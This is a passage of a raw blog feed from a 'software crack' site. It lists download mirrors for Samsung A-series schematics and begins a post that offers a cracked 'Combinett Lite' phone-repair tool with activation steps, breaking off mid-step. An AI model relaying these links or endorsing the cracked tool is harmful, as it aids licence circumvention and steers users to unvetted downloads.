href=\"https:\/\/drive.google.com\/file\/d\/1z9OtTbZEenm7lmoNFmFxrXAByYoRovGP\/view?usp=drivesdk\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/dailyuploads.net\/n6msb6w4o8j5\" rel=\"nofollow\" target=\"_blank\"\u003ELink 3\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.mediafire.com\/download\/e3ffuc48bdk7kfo\/A10.rar\" rel=\"nofollow\" target=\"_blank\"\u003ELink 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/clicknupload.co\/t4926bj0x99n\" rel=\"nofollow\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E, \u003Ca href=\"https:\/\/www30.zippyshare.com\/v\/tYjiaNuO\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003ELink 6\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border: 1px solid rgb(233, 233, 233); color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; margin: 0px 0px 1.5em; overflow-wrap: break-word; width: 849px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003EName:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESamsung A20 Schematics\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESize:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E11.46 MB\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ELink:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/759ljwuxdjuh\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E, \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1nNfYg4AYsZ-rbrtRXw7a0wOmMSxTM4yf\/view?usp=drivesdk\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/dailyuploads.net\/0r5w0xfl0r36\" rel=\"nofollow\" target=\"_blank\"\u003ELink 3\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.mediafire.com\/download\/iaind3avjqe63l2\/A20.rar\" rel=\"nofollow\" target=\"_blank\"\u003ELink 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/clicknupload.co\/xrbp65fx97po\" rel=\"nofollow\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E, \u003Ca href=\"https:\/\/www62.zippyshare.com\/v\/RnzsFJM2\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003ELink 6\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border: 1px solid rgb(233, 233, 233); color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; margin: 0px 0px 1.5em; overflow-wrap: break-word; width: 849px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003EName:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESamsung A30 A305N Schematics\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESize:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E7.01 MB\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ELink:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/5brdpwz4vmww\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E, \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1KbCB_ZaS66-BbEhbtj3oJzOv4u7zEkwc\/view?usp=drivesdk\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/dailyuploads.net\/vk0p355kyrwx\" rel=\"nofollow\" target=\"_blank\"\u003ELink 3\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.mediafire.com\/download\/npcze864de7lh37\/A30_A305N_service_manual.rar\" rel=\"nofollow\" target=\"_blank\"\u003ELink 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/clicknupload.co\/sptyddmijd7l\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E,\u003Ca href=\"https:\/\/www54.zippyshare.com\/v\/GHRv3aB4\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003E Link 6\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border: 1px solid rgb(233, 233, 233); color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; margin: 0px 0px 1.5em; overflow-wrap: break-word; width: 849px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003EName:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESamsung A40 Schematics\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESize:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E9.62 MB\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ELink:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/ryupn8i92a9d\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E, \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1xn_uogpmCy6y9aHVs6u3D6Cp0htPlsOJ\/view?usp=drivesdk\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.mediafire.com\/download\/kpvvrpfqt7ek6ps\/A40_Service_Manual.rar\" rel=\"nofollow\" target=\"_blank\"\u003ELink 3\u003C\/a\u003E,\u003Ca href=\"https:\/\/clicknupload.co\/jq3v00mndhei\"\u003E Link 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/www69.zippyshare.com\/v\/HzSOrzGv\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E, Link 6\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border: 1px solid rgb(233, 233, 233); color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; margin: 0px 0px 1.5em; overflow-wrap: break-word; width: 849px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003EName:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESamsung A50 A505F SVC \u003Cbr \/\u003ESchematics\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESize:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E6.92 MB\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ELink:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/9sv4l8e4ve3b\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E, \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1hzIIAAwmkNlfO5KGfZlIBwLZxqRIyR2E\/view?usp=drivesdk\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E,\u003Ca href=\"https:\/\/dailyuploads.net\/oew0cpxdxogz\" rel=\"nofollow\" target=\"_blank\"\u003E Link 3\u003C\/a\u003E,\u003Ca href=\"https:\/\/www.mediafire.com\/download\/zrr5nrxb11z54nz\/A50_A505F_SVC_MANUAL.rar\" rel=\"nofollow\" target=\"_blank\"\u003E Link 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/clicknupload.co\/z15ac1gm6ya9\" rel=\"nofollow\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E, \u003Ca href=\"https:\/\/www61.zippyshare.com\/v\/6L81erVx\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003ELink 6\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border: 1px solid rgb(233, 233, 233); color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; margin: 0px 0px 1.5em; overflow-wrap: break-word; width: 849px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003EName:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESamsung A60 \u003Cbr \/\u003ESM-A6060 Schematics\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESize:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E6.86 MB\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ELink:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/xujwru4ndz5x\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E, \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1sW8ZGiTftmUYBU1a9s8IvFhMSa1w1qtd\/view?usp=drivesdk\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/dailyuploads.net\/cshkqc3dblix\" rel=\"nofollow\" target=\"_blank\"\u003ELink 3\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.mediafire.com\/download\/m1bvredh7ezx8mt\/A60_SM-A6060_service_manual.rar\" rel=\"nofollow\" target=\"_blank\"\u003ELink 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/clicknupload.co\/k1ky0j2cl6iy\" rel=\"nofollow\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E, \u003Ca href=\"https:\/\/www59.zippyshare.com\/v\/PiGRtiLB\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003ELink 6\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border: 1px solid rgb(233, 233, 233); color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; margin: 0px 0px 1.5em; overflow-wrap: break-word; width: 849px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003EName:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESamsung A702019 \u003Cbr \/\u003ESM-A750FN,D,GN,G Schematics\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESize:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E14.42 MB\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ELink:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/xbi0659vwube\" rel=\"nofollow\" target=\"_blank\"\u003ELink,\u003C\/a\u003E \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1vPU-P-Czo_B3MCDCiEkQy3YW69z-cW0J\/view?usp=drivesdk\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/dailyuploads.net\/8biyoiyx0xzb\" rel=\"nofollow\" target=\"_blank\"\u003ELink 3\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.mediafire.com\/download\/s9jvbua0posn3m5\/A70_2019_SM-A750FN,F,GN,G_service_manual.rar\" rel=\"nofollow\" target=\"_blank\"\u003ELink 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/clicknupload.co\/csbmank0q6p7\" rel=\"nofollow\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E, \u003Ca href=\"https:\/\/www98.zippyshare.com\/v\/pYgP9dV1\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003ELink 6\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border: 1px solid rgb(233, 233, 233); color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; margin: 0px 0px 1.5em; overflow-wrap: break-word; width: 849px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003EName:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESamsung A80 A805F Schematics\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESize:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E8.41 MB\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ELink:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/4tjpt8tuacjh\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E, \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1TlquHxl402WbE-l5hVxdLhab1ppB2HbA\/view?usp=drivesdk\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/dailyuploads.net\/5isj4x1x6xe5\" rel=\"nofollow\" target=\"_blank\"\u003ELink 3\u003C\/a\u003E,\u003Ca href=\"https:\/\/www.mediafire.com\/download\/j68ac2oyul7xk20\/A80_A805F.rar\" rel=\"nofollow\" target=\"_blank\"\u003E Link 4\u003C\/a\u003E, \u003Ca href=\"https:\/\/clicknupload.co\/qls9l9kuwfn0\" rel=\"nofollow\" target=\"_blank\"\u003ELink 5\u003C\/a\u003E, \u003Ca href=\"https:\/\/www34.zippyshare.com\/v\/sBx0ioZ7\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003ELink 6\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E \u003Cb\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/03\/samsung-series-schematicsservice.html\"\u003ESamsung Schematics Diagram PDF File\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/7024357455581772736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/03\/samsung-series-schematicsservice.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7024357455581772736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7024357455581772736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/03\/samsung-series-schematicsservice.html","title":"Samsung A Series Schematics\/Service Manual's Download Latest Smartphone 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA7_M9G2_wO-QZPy7JQvqgjKjNNwb7M1LaF3EIM-xaR8wa_-YCdxE74ictHdY-VeMdETISgET_gN88G1QGDMIwfjGiWHjXHtao-NGR068D0sW3oUnwqgafquOPUMuxYd61HfU5Eo5ZbguB\/s72-w640-h396-c\/Sasmung+A+Series+Schamtics+Content.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6355158728441750900"},"published":{"$t":"2020-12-16T10:08:00.003+05:30"},"updated":{"$t":"2020-12-16T10:08:37.399+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebooks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Combinett Lite Free Download For All Users | No Need To Spend Money | Free Registration"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Notable;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ECombinett Lite\u003C\/span\u003E File, Combinett Ways\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Notable;\"\u003E\u0026nbsp;The solution, Combinett Schematic\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-size: 15.4px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECombinett lite is allowed users to easily find all components ways and repair mobile easily with this crack.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-size: 15.4px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMobile PCB Diagram helps you identify the mobile phone circuit board's original parts and components. When learning how to read all mobile PCB diagrams, Step one is to Identification of external parts on the mobile phone. every new mobile we buy has its manual in its box. this is the best way to know all the external parts' names and details. in this new 2020 era of technology, we can use the internet to search for the company manufacturer details about the phone and accessories we used.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBlS8crOfTCxqlbvFwN58sHdtNZjKYLHUEFGtMRlwqJhQjmmehicUSxx9ZHsTs2ToF_SRJXZU3d-5irL2wfqmFbFExxc2emiUck9fJwAh8qEDyXhZGc4OcITd7LhN1FBza5xmPKTQO0PS8\/s1230\/Combinett+lite+free.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1230\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBlS8crOfTCxqlbvFwN58sHdtNZjKYLHUEFGtMRlwqJhQjmmehicUSxx9ZHsTs2ToF_SRJXZU3d-5irL2wfqmFbFExxc2emiUck9fJwAh8qEDyXhZGc4OcITd7LhN1FBza5xmPKTQO0PS8\/w640-h376\/Combinett+lite+free.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lemon;\"\u003ESupported:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EiPhone\u003C\/li\u003E\u003Cli\u003EAsus\u003C\/li\u003E\u003Cli\u003EHuawei\u003C\/li\u003E\u003Cli\u003ESamsung\u003C\/li\u003E\u003Cli\u003EXiaomi\u003C\/li\u003E\u003Cli\u003EOppo\u003C\/li\u003E\u003Cli\u003EVivo\u003C\/li\u003E\u003Cli\u003EMotorola\u003C\/li\u003E\u003Cli\u003EMeizu\u003C\/li\u003E\u003Cli\u003ELenovo\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--AutoSize--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"auto\" data-ad-slot=\"4786596558\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Fredoka One; font-size: large;\"\u003EHow To Registration?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFriends, first of all \u003Cb\u003Edownload this tool.\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EAfter downloading, \u003Cb\u003Eopen the tool \u003C\/b\u003Eand \u003Cb\u003Ecopy the mac id\u003C\/b\u003E from there. And close the tool for a while.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EThen you have to \u003Cb\u003Ego to this site\u003C\/b\u003E and\u003Cb\u003E register\u003C\/b\u003E yourself (\u003Cu\u003ESite link is below\u003C\/u\u003E).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENow you will be asked to enter the \u003Cb\u003Eactivation key\u003C\/b\u003E in the registration menu.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ESo you have to massage in the \u003Cb\u003Ecomment box of the video\u003C\/b\u003E given 